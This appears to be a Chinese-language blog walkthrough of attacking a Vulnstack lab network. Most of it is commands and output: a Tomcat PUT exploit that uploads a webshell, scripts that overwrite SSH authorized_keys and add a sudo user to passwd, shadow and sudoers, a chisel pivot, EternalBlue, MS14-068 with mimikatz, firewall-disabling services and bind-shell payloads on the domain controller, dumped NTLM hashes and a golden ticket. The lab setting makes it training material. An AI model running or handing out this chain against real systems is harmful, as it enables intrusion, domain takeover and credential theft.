靶场拓扑

下载连接:http://vulnstack.qiyuanxuetang.net/vuln/detail/6/
用的是VMware workstation 所以可能出现一些错误
Docker环境启动的是Vulhub的在线三个靶机
1.信息收集
主机发现
sudo netdiscover -i eth1 -r 192.168.157.0/24

端口扫描
nmap -A 192.168.53.128 -p- -oN nmap.a
2.apache put文件上传脚本利用
使用kali自带的脚本上传webshell
searchsploit apache
cd /usr/share/exploitdb/exploits/jsp/webapps/
cp 42966.py ~/Desktop/

使用方法
options:
-u ,--url [::] check target url if it's vulnerable
-p,--pwn [::] generate webshell and upload it
-l,--list [::] hosts list
[+]usage:
./cve-2017-12617.py -u http://127.0.0.1
./cve-2017-12617.py --url http://127.0.0.1
./cve-2017-12617.py -u http://127.0.0.1 -p pwn
./cve-2017-12617.py --url http://127.0.0.1 -pwn pwn
./cve-2017-12617.py -l hotsts.txt
./cve-2017-12617.py --list hosts.txt
python ./42966.py -u http://192.168.157.128:2002/ -p pwn
上传webshell

3.SSH密钥窃取
生成SSH密钥
cd ~/.ssh
ssh-kengen -t rsa
编写批处理bash脚本上传至服务器覆盖密钥对

cp -avx /test/home/ubuntu/.ssh/id_rsa.pub /test/home/ubuntu/.ssh/authorized_keys
echo > /test/home/ubuntu/.ssh/authorized_keys
echo 'ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCariHvGdUFNGfHtFSmW7Q2woLBhYEA6j6tfzW2LpkOyP/hf+jlUaaJGdS7h5/O6qVrSQy0p5R8TlzwGlumAhaSJmi5TSt6+sNNMVaWtzukKh1BfUfQYVwfneefpz7830nGv9B5MWpYgwNh287jGXwcCqb17Ia6151ntEKJIEf70pQ+rIq+id8p2I9lv0g4qyp6JbTAmNUXm4Pt1PwSnTE4m6wX4g7hqOo7xhyDbrfstIghGW9YQuDR6PCDtnMKmD4hwYHJ/Bsthu22E0Do3mn2nnqhjpCxsdHwpr4dY54wVCz4XCHTac8etSyrHHb/TaXBR/HexlwgJ4/7E9A0I9mEKxluix6Gp6ZUnHEaT9BIg8LcOB6K7PtJR7v0iPzNTtNURXv2yZWr/gtBVyhinZKwerXIGEbmgKzbEZ7boEOhcXmjcAmHgJUosSNNG/NkJTdhPeGdvfpda3pHurt454uUikUzM1DqPiI7j+eq0osxv55s8wJFxOLo4ofzhPdr4WU= kali@ToolsScannerKali20201' > /test/home/ubuntu/.ssh/authorized_keys
cat /test/home/ubuntu/.ssh/authorized_keys使用Python开启一个HTTP服务
python -m SimpleHTTPServer
Webshell使用wget命令下载bash脚本
chmod 777 kk.sh
./kk.sh
SSH密钥连接服务器

4.覆盖配置文件创建用户
编写bash脚本上传至webshell处 使用root权限进行创建用户

chmod +w /test/etc/passwd
chmod +w /test/etc/shadow
chmod +w /test/etc/sudoers
mkdir /test/home/wxk
chmod 777 /test/home/wxk
echo 'wxk:x:1001:1000:wxk,,,:/home/wxk:/bin/bash' >> /test/etc/passwd
echo 'wxk:$6$y7ditcTck7bT1Hnm$zIW.1CQlRsI3HfvX0Wsp855YOXftM2YEkRZ28Ycr9CpYcWOXUN00ef2jzsipWlhaFjZoqB7jjaceC4l9cE9He0:18769:0:99999:7:::' >> /test/etc/shadow
echo 'wxk ALL=(ALL:ALL) ALL' >> /test/etc/sudoers
cat /test/etc/shadow


SSH连接创建的用户
ssh wxk@192.168.157.128
sudo -s #sudolers 配置文件赋权
5.内网横向
内网主机探测
写个脚本进行内网主机探测
#!/bin/bash
NETWORK=$1
for HOST in $(seq 1 254)
do
ping -c 1 -w 1 $NETWORK.$HOST &>/dev/null && result=0 || result=1
if [ "$result" == 0 ];then
echo -e "\033[32;1m$NETWORK.$HOST is up! \033[0m"
fi
done


chisel建立socks连接
chisel下载地址:https://github.com/jpillora/chisel/releases
./chisel server -p 4545 --socks5
./chisel client 192.168.157.128:4545 socks

MSF永恒之蓝正向连接
use exploit/windows/smb/ms17_010_eternalblue
msf5 exploit(windows/smb/ms17_010_eternalblue) > set rport 445
rport => 445
msf5 exploit(windows/smb/ms17_010_eternalblue) > set rhost 192.168.183.133
rhost => 192.168.183.133
msf5 exploit(windows/smb/ms17_010_eternalblue) > setg Proxies socks5:127.0.0.1:1080
Proxies => socks5:127.0.0.1:1080
msf5 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/bind_tcp
payload => windows/x64/meterpreter/bind_tcp
msf5 exploit(windows/smb/ms17_010_eternalblue) > run


域内信息收集
net view /DOMAIN #查询域名
DEMO
net view /DOMAIN:DEMO #查询域内主机
\\TESTWIN7-PC
\\WIN-ENS2VR5TR3N
steal_token 2860 加入到douser进程 #提权为域用户
net group "domain controllers" /domain #查询域控
WIN-ENS2VR5TR3N$
wmic computersystem get domain #查看完整域名
demo.com
net group "doamin admins" /domain #查询域管理员
Administrator
net group "domain users" /domain #查询域内有哪些用户
Administrator douser krbtgt
nslookup WIN-ENS2VR5TR3N.demo.com #查询域控IP
Name: WIN-ENS2VR5TR3N.demo.com
Address: 192.168.183.130
whoami /all #SID
user:S-1-5-21-979886063-1111900045-1414766810-1107
domain:S-1-5-21-979886063-1111900045-1414766810
systeminfo #补丁信息
Hotfix(s): 37 Hotfix(s) Installed.
[01]: KB2491683
[02]: KB2534111
[03]: KB2564958
[04]: KB2621440
[05]: KB2653956
[06]: KB2654428
[07]: KB2698365
[08]: KB2705219
[09]: KB2736422
[10]: KB2813430
[11]: KB2900986
[12]: KB2937610
[13]: KB2943357
[14]: KB2978120
[15]: KB2984972
[16]: KB2992611
[17]: KB2999226
[18]: KB3004375
[19]: KB3010788
[20]: KB3023215
[21]: KB3031432
[22]: KB3035126
[23]: KB3037574
[24]: KB3045685
[25]: KB3046269
[26]: KB3072305
[27]: KB3074543
[28]: KB3086255
[29]: KB3097989
[30]: KB3101722
[31]: KB3108371
[32]: KB3122648
[33]: KB3127220
[34]: KB3155178
[35]: KB4019990
[36]: KB4040980
[37]: KB976902
MS14-068提权
MS14-068.exe -u douser@demo.com -p Dotest123 -sS-1-5-21-979886063-1111900045-1414766810-1107 -d 192.168.183.130载入票据
mimikatz # kerberos::ptc TGT_douser@demo.com.ccacheMSF正向连接域控
生成正向shell脚本
msfvenom -p windows/meterpreter/bind_tcp lport=1234 -f exe > upd.exe
添加服务关闭域控防火墙
sc \\WIN-ENS2VR5TR3N create closewall binpath= "netsh advfirewall set allprofiles state off"
sc \\WIN-ENS2VR5TR3N start closewall #启动服务
sc \\WIN-ENS2VR5TR3N create ProtectUpdate binpath="C:\upd.exe" #创建服务执行文件
sc \\WIN-ENS2VR5TR3N start ProtectUpdate #启动服务
定时执行文件
copy upd.exe \\WIN-ENS2VR5TR3N\c$\upd.exe
net time \\WIN-ENS2VR5TR3N
at \\WIN-ENS2VR5TR3N 9:06:00 c:/upd.exe定时执行文件

steal_token 进程提权为域管理员

6.权限维持
使用域管理员账户读取krbtgt的NTLM Hash
读取域控hash明文密码
Administrator:500:aad3b435b51404eeaad3b435b51404ee:c63e855aa6906d5e10725c3ed5e3a9ee:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
抓取域内所有hash
[+] Administrator:500:aad3b435b51404eeaad3b435b51404ee:afffeba176210fad4628f0524bfe1942
[+] krbtgt:502:aad3b435b51404eeaad3b435b51404ee:7c4ed692473d4b4344c3ba01c5e6cb63
[+] douser:1103:aad3b435b51404eeaad3b435b51404ee:bc23b0b4d5bf5ff42bc61fb62e13886e
[+] WIN-ENS2VR5TR3N$:1000:aad3b435b51404eeaad3b435b51404ee:825b4d415a87a34cccee85260858055e

抓取登陆后明文密码

获取krbtgt账户SID
wmic useraccount where name="krbtgt" get sid
S-1-5-21-979886063-1111900045-1414766810-502
kiwi读取krbtgte的信息

[+] Account : krbtgt
[+] NTLM Hash : 7c4ed692473d4b4344c3ba01c5e6cb63
[+] LM Hash : 4d81a5d6b591f0710e75884e5ef9cba2
[+] SID : S-1-5-21-979886063-1111900045-1414766810-502
[+] RID : 502
生成黄金票据
golden_ticket_create -d <域名> -u <任意用户名> -s <Domain SID> -k <krbtgt NTLM Hash> -t <ticket 本地存储路径如:/tmp/krbtgt.ticket>
golden_ticket_create -d demo.com -u wxk -s S-1-5-21-979886063-1111900045-1414766810 -k 7c4ed692473d4b4344c3ba01c5e6cb63 -t /tmp/krbtgt.ticket
清除票据
kerberos_ticket_purge
载入票据
kerberos_ticket_use /tmp/krbtgt.ticket








 本文详细介绍了渗透测试的过程,包括信息收集(主机发现、端口扫描),Apache put文件上传漏洞利用,SSH密钥窃取,创建新用户,内网横向移动(主机探测、Chisel socks连接、MSF永恒之蓝利用),以及权限维持(域控信息收集、权限提升)。展示了多种工具和技术在实战中的应用。
本文详细介绍了渗透测试的过程,包括信息收集(主机发现、端口扫描),Apache put文件上传漏洞利用,SSH密钥窃取,创建新用户,内网横向移动(主机探测、Chisel socks连接、MSF永恒之蓝利用),以及权限维持(域控信息收集、权限提升)。展示了多种工具和技术在实战中的应用。

















 1545
1545

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








